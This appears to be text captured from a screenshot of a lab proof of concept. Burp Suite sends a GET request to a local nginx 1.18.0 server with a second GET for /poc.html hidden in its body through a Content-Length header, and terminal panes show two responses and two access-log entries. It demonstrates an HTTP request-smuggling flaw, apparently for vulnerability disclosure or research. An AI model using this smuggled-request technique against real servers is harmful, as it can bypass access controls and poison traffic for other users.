 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < >
Target: http://127.0.0.1:8001
Request
Raw Params Headers Hex
1 GET /test.html HTTP/1.1
2 Host: localhost
3 Content-Length: 2
5
6 GET /poc.html HTTP/1.1
7 Host: localhost
8 Content-Length:15
9
< + > Type a sear 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 01 May 2020 18:28:44 GMT
4 Content-Type: text/html
5 Content-Length: 33
6 Last-Modified: Thu, 30 Apr 2020 14:36:32 GMT
7 Connection: keep-alive
8 ETag: "5eaae270-21"
9 Accept-Ranges: bytes
10
11 <html><h1>Test Page!</h1></html>
12 HTTP/1.1 200 OK
13 Server: nginx/1.18.0
14 Date: Fri, 01 May 2020 18:28:44 GMT
15 Content-Type: text/html
16 Content-Length: 15
17 Last-Modified: Thu, 30 Apr 2020 14:35:41 GMT
18 Connection: keep-alive
19 ETag: "5eaae23d-f"
20 Accept-Ranges: bytes
21
22 NGINX PoC File
23
< + > Type a search term 0 matches
one
519 bytes
root@kali: /usr/local/nginx/logs
File Actions Edit View Help
root@kali: /us...cal/nginx/sbin root@kali: /us...cal/nginx/logs root@kali: /us...cal/nginx/conf
root@kali:/usr/local/nginx/logs# tail -f access.log
127.0.0.1 - - [01/May/2020:14:28:44 -0400] "GET /test.html HTTP/1.1" 200 33 "-" "-"
127.0.0.1 - - [01/May/2020:14:28:45 -0400] "GET /poc.html HTTP/1.1" 200 15 "-" "-"
root@kali: /usr/local/nginx/html
File Actions Edit View Help
root@kali: /us...cal/nginx/html
root@kali:~# cd /usr/local/nginx/html
root@kali:/usr/local/nginx/html# ls
50x.html index.html poc.html test.html
root@kali:/usr/local/nginx/html#